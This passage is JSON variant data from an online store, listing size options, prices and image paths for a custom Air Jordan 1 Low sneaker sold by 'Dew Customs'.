1"},"id":"43750924255449","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 11","untranslatedTitle":"US \/ MEN'S \/ 11"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924288217","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 12","untranslatedTitle":"US \/ MEN'S \/ 12"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924320985","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 13","untranslatedTitle":"US \/ MEN'S \/ 13"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924353753","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 5","untranslatedTitle":"US \/ WOMEN'S \/ 5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924386521","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 5.5","untranslatedTitle":"US \/ WOMEN'S \/ 5.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924419289","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 6","untranslatedTitle":"US \/ WOMEN'S \/ 6"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924452057","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 6.5","untranslatedTitle":"US \/ WOMEN'S \/ 6.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924484825","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 7","untranslatedTitle":"US \/ WOMEN'S \/ 7"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924517593","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 7.5","untranslatedTitle":"US \/ WOMEN'S \/ 7.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924550361","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 8","untranslatedTitle":"US \/ WOMEN'S \/ 8"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924583129","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 8.5","untranslatedTitle":"US \/ WOMEN'S \/ 8.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924615897","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 9","untranslatedTitle":"US \/ WOMEN'S \/ 9"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924648665","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 9.5","untranslatedTitle":"US \/ WOMEN'S \/ 9.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924681433","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 10","untranslatedTitle":"US \/ WOMEN'S \/ 10"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924714201","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 10.5","untranslatedTitle":"US \/ WOMEN'S \/ 10.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924746969","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 11","untranslatedTitle":"US \/ WOMEN'S \/ 11"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924779737","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 12","untranslatedTitle":"US \/ WOMEN'S \/ 12"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924812505","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 11.5","untranslatedTitle":"US \/ WOMEN'S \/ 11.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924845273","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 12.5","untranslatedTitle":"US \/ WOMEN'S \/ 12.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924878041","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ WOMEN'S \/ 13.5","untranslatedTitle":"US \/ WOMEN'S \/ 13.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924910809","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ KID'S \/ 4Y","untranslatedTitle":"US \/ KID'S \/ 4Y"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924943577","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ KID'S \/ 4.5Y","untranslatedTitle":"US \/ KID'S \/ 4.5Y"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924976345","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ KID'S \/ 5Y","untranslatedTitle":"US \/ KID'S \/ 5Y"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925009113","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ KID'S \/ 5.5Y","untranslatedTitle":"US \/ KID'S \/ 5.5Y"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925041881","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ KID'S \/ 6Y","untranslatedTitle":"US \/ KID'S \/ 6Y"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925074649","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ KID'S \/ 6.5Y","untranslatedTitle":"US \/ KID'S \/ 6.5Y"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925107417","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ KID'S \/ 7Y","untranslatedTitle":"US \/ KID'S \/ 7Y"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925140185","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 3","untranslatedTitle":"UK \/ Unisex \/ 3"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925172953","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 3.5","untranslatedTitle":"UK \/ Unisex \/ 3.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925205721","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 4","untranslatedTitle":"UK \/ Unisex \/ 4"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925238489","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 4.5","untranslatedTitle":"UK \/ Unisex \/ 4.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925271257","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 5","untranslatedTitle":"UK \/ Unisex \/ 5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925304025","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 5.5","untranslatedTitle":"UK \/ Unisex \/ 5.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925336793","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 6","untranslatedTitle":"UK \/ Unisex \/ 6"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925369561","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 6.5","untranslatedTitle":"UK \/ Unisex \/ 6.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925402329","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 7","untranslatedTitle":"UK \/ Unisex \/ 7"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925435097","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 7.5","untranslatedTitle":"UK \/ Unisex \/ 7.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925467865","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 8","untranslatedTitle":"UK \/ Unisex \/ 8"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925500633","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 8.5","untranslatedTitle":"UK \/ Unisex \/ 8.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925533401","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 9","untranslatedTitle":"UK \/ Unisex \/ 9"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925566169","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 9.5","untranslatedTitle":"UK \/ Unisex \/ 9.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925598937","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 10","untranslatedTitle":"UK \/ Unisex \/ 10"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925631705","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 11","untranslatedTitle":"UK \/ Unisex \/ 11"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925664473","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"UK \/ Unisex \/ 12","untranslatedTitle":"UK \/ Unisex \/ 12"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925697241","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 35.5","untranslatedTitle":"EU \/ Unisex \/ 35.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925730009","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 36","untranslatedTitle":"EU \/ Unisex \/ 36"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925762777","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 36.5","untranslatedTitle":"EU \/ Unisex \/ 36.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925795545","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 37.5","untranslatedTitle":"EU \/ Unisex \/ 37.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925828313","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 38","untranslatedTitle":"EU \/ Unisex \/ 38"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925861081","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 38.5","untranslatedTitle":"EU \/ Unisex \/ 38.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew 